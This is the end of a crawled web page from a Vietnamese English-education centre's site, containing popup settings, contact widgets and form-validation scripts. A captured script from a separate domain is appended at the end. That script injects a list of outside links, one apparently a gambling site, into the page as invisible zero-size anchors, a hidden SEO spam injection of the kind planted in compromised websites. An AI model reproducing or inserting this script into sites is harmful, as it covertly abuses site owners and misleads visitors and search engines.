top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9576","slug":"level-c-kids-close"},"pum-9635":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9635","slug":"level-f-teen-close"},"pum-9619":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9619","slug":"level-a-teen"},"pum-9599":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9599","slug":"level-f-kids"},"pum-9588":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9588","slug":"level-e-kids"},"pum-8047":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8047","slug":"video-muc-tieu-khoa-hoc-ai-close"},"pum-11288":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11288","slug":"level-c-teen-eng"},"pum-11410":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11410","slug":"icc-summer-teen"},"pum-11404":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11404","slug":"icc-summer-kids"},"pum-11291":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11291","slug":"level-e-teen-eng"},"pum-11277":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11277","slug":"level-a-teen-eng"},"pum-11208":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11208","slug":"level-b-kids-eng"},"pum-11222":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11222","slug":"level-f-kids-eng"},"pum-11220":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11220","slug":"level-e-kids-eng"},"pum-11214":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11214","slug":"level-d-kids-eng"},"pum-11183":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11183","slug":"level-k-kids-eng"},"pum-10757":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"10757","slug":"free-demo-class"}};window.pum_vars = window.pum_vars || {}; window.pum_vars.popups = window.pum_popups;</script>			<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<!--Start of Tawk.to Script 
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5e561cf2a89cda5a1887fa0b/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
End of Tawk.to Script-->
<!--Chat botpress 
<script src="https://cdn.botpress.cloud/webchat/v2.4/inject.js"></script>
<script src="https://files.bpcontent.cloud/2025/04/27/09/20250427090917-6X02SLXY.js"></script>
<script>
window.addEventListener('message', function(event) {
if (event.data.name === 'webchatReady') {
window.botpressWebChat.on('send', async (message) => {
await new Promise(resolve => setTimeout(resolve, 1500));
return message;
});
window.botpressWebChat.init({
botId: '25d3beb1-3d26-4404-931c-709df7a8cc05',
hostUrl: 'https://cdn.botpress.cloud/webchat/v2.4',
messagingUrl: 'https://messaging.botpress.cloud',
clientId: '25d3beb1-3d26-4404-931c-709df7a8cc05',
typingIndicator: {
enabled: true,
delay: 1500
}
});
}
});
</script>
End Chat botpress -->
<!-- Zalo OA 
<div class="zalo-chat-widget" data-oaid="1113890180128425604" data-welcome-message="Xin chào! Rất vui khi được hỗ trợ bạn" data-autopopup="10" data-width="" data-height=""></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
End Zalo OA -->
<!--Call -->
<div class="hotline-phone-ring-wrap confirmation" onclick="ga('send', 'event', 'Phone', 'click');">
<div class="hotline-phone-ring">
<div class="hotline-phone-ring-circle"></div>
<div class="hotline-phone-ring-circle-fill"></div>
<div class="hotline-phone-ring-img-circle">
<a href="tel:0938031386" class="pps-btn-img">
<img src="//kase.edu.vn/wp-content/uploads/2019/12/icon-call.png" alt="Gọi điện thoại" width="50">
</a>
</div>
</div>
<div class="hotline-bar">
<a href="tel:0938031386">
<span class="text-hotline">0938.031.386</span>
</a>
</div>
</div> 
<!-- Zalo -->
<div class="zalo-contact confirmation-zalo">
<div class="chat-zalo">
<div class="chat-zalo-circle"></div>
<div class="chat-zalo-circle-fill"></div>
<a href="//zalo.me/1113890180128425604" target="_blank" rel="nofollow"> <img src="//kase.edu.vn/wp-content/uploads/2021/02/icon-zalo.png" alt="Chat Zalo" width="50" /> </a> 
</div>
</div>
<!-- End Zalo -->
<script>
(function(){
// ---- utilities ----
function normalizeFieldValue(val){
if (val == null) return '';
val = String(val).replace(/[\u200B\u200C\u200D\uFEFF]/g, ''); // remove zero-width
return val.replace(/^[\s\u00A0]+|[\s\u00A0]+$/g, ''); // trim + NBSP
}
function normalizeFormRequiredFields(form){
Array.prototype.forEach.call(form.querySelectorAll('[required]'), function(el){
if (el.type === 'hidden') return;
el.value = normalizeFieldValue(el.value);
if (typeof el.setCustomValidity === 'function') el.setCustomValidity('');
});
}
function disableButtonForElement(btn){
if (!btn) return;
if (!btn.dataset.origHtml) btn.dataset.origHtml = btn.innerHTML;
btn.disabled = true;
try { btn.innerText = 'Đang gửi...'; } catch(e) { btn.textContent = 'Đang gửi...'; }
}
function findSubmitButtonFromActiveOrDefault(defaultId){
var active = document.activeElement;
if (active && (active.tagName === 'BUTTON' || (active.tagName === 'INPUT' && (active.type === 'submit' || active.type === 'button')))) {
var f = active.closest && active.closest('form');
if (f && (f.matches('form[name="WebToLeadForm"], form#WebToLeadForm'))) return active;
}
// fallback: by id (btn, btnsection, btnpopup) or first submit button
return document.getElementById(defaultId) || document.querySelector('form[name="WebToLeadForm"] button[type="submit"], form[name="WebToLeadForm"] input[type="submit"], form#WebToLeadForm button[type="submit"], form#WebToLeadForm input[type="submit"], button[name="Submit"]');
}
// ---- Override / compatibility functions (keep same names so shortcode can call them) ----
window.disableButton = function(){
var btn = findSubmitButtonFromActiveOrDefault('btn');
var form = btn ? btn.closest('form') : document.querySelector('form[name="WebToLeadForm"], form#WebToLeadForm');
if (!form) return false;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
if (typeof form.reportValidity === 'function') form.reportValidity();
return false;
}
disableButtonForElement(btn);
return true;
};
window.disableButtonSection = function(){
var btn = findSubmitButtonFromActiveOrDefault('btnsection');
var form = btn ? btn.closest('form') : document.querySelector('form[name="WebToLeadForm"], form#WebToLeadForm');
if (!form) return false;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
if (typeof form.reportValidity === 'function') form.reportValidity();
return false;
}
disableButtonForElement(btn);
return true;
};
window.disableButtonPopup = function(){
var btn = findSubmitButtonFromActiveOrDefault('btnpopup');
var form = btn ? btn.closest('form') : document.querySelector('form[name="WebToLeadForm"], form#WebToLeadForm');
if (!form) return false;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
if (typeof form.reportValidity === 'function') form.reportValidity();
return false;
}
disableButtonForElement(btn);
return true;
};
// ---- Capture click: chặn inline onclick / submit_form() chạy nếu form không hợp lệ ----
document.addEventListener('click', function(ev){
var el = ev.target;
if (!el) return;
var isBtn = el.tagName === 'BUTTON' || (el.tagName === 'INPUT' && (el.type === 'submit' || el.type === 'button'));
if (!isBtn) return;
var form = el.closest && el.closest('form');
if (!form || !(form.matches('form[name="WebToLeadForm"], form#WebToLeadForm'))) return;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
ev.preventDefault();
ev.stopImmediatePropagation(); // ngăn handlers inline/khác
if (typeof form.reportValidity === 'function') form.reportValidity();
return;
}
// nếu hợp lệ -> cho phép tiếp tục (inline handlers / onsubmit sẽ chạy)
}, true); // capture = true
// ---- Submit fallback (Enter key, form.requestSubmit(), ...) ----
document.addEventListener('submit', function(ev){
var form = ev.target;
if (!form || !(form.matches('form[name="WebToLeadForm"], form#WebToLeadForm'))) return;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
ev.preventDefault();
ev.stopImmediatePropagation();
if (typeof form.reportValidity === 'function') form.reportValidity();
return;
}
// valid -> disable the submitter button if available
var submitter = ev.submitter || form.querySelector('button[type="submit"], input[type="submit"], button[name="Submit"]');
disableButtonForElement(submitter);
}, true);
// ---- Optional: Wrap global submit_form() để dùng requestSubmit() (nếu shortcode gọi submit_form()) ----
if (typeof window.submit_form === 'function') {
var orig_submit_form = window.submit_form;
window.submit_form = function(){
if (typeof window.validateCaptchaAndSubmit !== 'undefined') {
// preserve original behaviour if captcha branch exists
try { return orig_submit_form(); } catch(e){ return; }
} else {
// call check_webtolead_fields if present (keep original behavior)
if (typeof window.check_webtolead_fields === 'function') {
try { window.check_webtolead_fields(); } catch(e){}
}
// trigger submit through requestSubmit() so submit event runs
var form = document.activeElement && document.activeElement.closest && document.activeElement.closest('form') || document.querySelector('form[name="WebToLeadForm"], form#WebToLeadForm');
if (form) {
if (typeof form.requestSubmit === 'function') form.requestSubmit();
else form.submit();
}
}
};
}
})();
// update URL
document.getElementById("btn").addEventListener("click", function() {
var url = window.location.href;
document.getElementById("url_c").value = url;
document.getElementById("url_c").style.display = "none";
document.getElementById("url_c").previousElementSibling.style.display = "none";
});
// Bắt validation trong form 
document.addEventListener('DOMContentLoaded', function () {
var forms = document.querySelectorAll('form[name="WebToLeadForm"], form#WebToLeadForm');
forms.forEach(function(form) {
form.addEventListener('submit', function (e) {
var requiredEls = form.querySelectorAll('[required]');
var isValid = true;
requiredEls.forEach(function(el) {
if (el.type === 'hidden') return;
var val = String(el.value || '');
// Remove zero-width
val = val.replace(/[\u200B\u200C\u200D\uFEFF]/g, '');
// Trim cả khoảng trắng thường và NBSP
val = val.replace(/^[\s\u00A0]+|[\s\u00A0]+$/g, '');
el.value = val;
// Nếu sau khi dọn mà rỗng => không hợp lệ
if (val === '') {
isValid = false;
// highlight lỗi
el.setCustomValidity("Trường này không được để trống");
} else {
el.setCustomValidity(""); // clear error
}
});
if (!isValid) {
e.preventDefault();   // chặn submit
form.reportValidity(); // ép HTML5 hiển thị lỗi
}
}, true);
// Dọn invisible trong khi gõ
form.querySelectorAll('[required]').forEach(function(el){
el.addEventListener('input', function(){
el.value = String(el.value || '').replace(/[\u200B\u200C\u200D\uFEFF]/g, '');
el.setCustomValidity(""); // clear error khi user sửa
});
});
});
});
/* Validation form
function validateForm() {
var name = document.getElementById("last_name").value;
var phone = document.getElementById("phone_mobile").value;
var email = document.getElementById("email1").value;
var isValid = true;
var errorMessages = [];
if (name.trim() === "") {
errorMessages.push("Vui lòng nhập Họ Tên.");
isValid = false;
}
if (phone.trim() === "") {
errorMessages.push("Vui lòng nhập Số Điện Thoại.");
isValid = false;
}
if (email.trim() === "") {
errorMessages.push("Vui lòng nhập Email.");
isValid = false;
}
if (!isValid) {
alert(errorMessages.join("\\n"));
}
return isValid;
}
// Submit form sms
function submit_form() {
if (typeof(validateCaptchaAndSubmit) != 'undefined') {
validateCaptchaAndSubmit();
} else {
check_webtolead_fields();
//document.WebToLeadForm.submit();
}
}
function check_webtolead_fields() {
if (document.getElementById('bool_id') != null) {
var reqs = document.getElementById('bool_id').value;
bools = reqs.substring(0, reqs.lastIndexOf(';'));
var bool_fields = new Array();
var bool_fields = bools.split(';');
nbr_fields = bool_fields.length;
for (var i = 0; i < nbr_fields; i++) {
if (document.getElementById(bool_fields[i]).value == 'on') {
document.getElementById(bool_fields[i]).value = 1;
} else {
document.getElementById(bool_fields[i]).value = 0;
}
}
}
} */
// <script type="text/javascript">
//    var elems = document.getElementsByClassName('confirmation');
//    var confirmIt = function (e) {
//        if (!confirm('Bạn có muốn gọi 0938.031.386 để được KASE Edutech tư vấn?')) e.preventDefault();
//    };
//    for (var i = 0, l = elems.length; i < l; i++) {
//        elems[i].addEventListener('click', confirmIt, false);
//    }
//	 var elems = document.getElementsByClassName('confirmation-zalo');
//    var confirmIt = function (e) {
//        if (!confirm('Bạn muốn đăng ký tư vấn qua Zalo?')) e.preventDefault();
//    };
//    for (var i = 0, l = elems.length; i < l; i++) {
//        elems[i].addEventListener('click', confirmIt, false);
//    }
//function hideButton(x){
//		x.style.display = 'none';
//		document.getElementById("title-dangky").style.display = "none";
//	} 
// wp-form
document.addEventListener('click', function (e) {
if (e.target.closest('.spu-close')) {
// Đóng tất cả popup có class đang hiển thị
document.querySelectorAll('.spu-active, .elementor-popup-modal, .gw_hocthu_popup, .gw_project_popup')
.forEach(function (popup) {
popup.classList.remove('spu-active'); 
popup.classList.remove('dialog-open');
popup.style.display = 'none';
});
// Tắt tất cả overlay có ID bắt đầu bằng "spu-bg"
document.querySelectorAll('[id^="spu-bg"]').forEach(function (overlay) {
overlay.style.display = 'none';
overlay.classList.remove('spu-active');
});
// Nếu Elementor Popup sử dụng API
if (typeof elementorPro !== 'undefined' && elementorPro.modules.popup) {
elementorPro.modules.popup.closePopup(); // Đóng popup hiện tại (nếu gọi được)
}
}
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 3.069 seconds, on 16/01/2026 @ 10:17 pm -->

--- FILE ---
content_type: text/javascript
request_url: https://eror4o4.com/assets/jslink.js
body_size: 105
content:
var links = [ 
    "https://santuy4d.com/",
    "https://lrnglobal.org/contact/",
    "https://lrnglobal.org/contact-us/"
]; 
 
for (var i = 0; i < links.length; i++) { 
    var a = document.createElement("a"), 
        linkText = document.createTextNode(links[i]); 
    a.appendChild(linkText); 
    a.title = links[i]; 
    a.href = links[i]; 
    a.style = "display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt"; 
    document.body.appendChild(a); 
}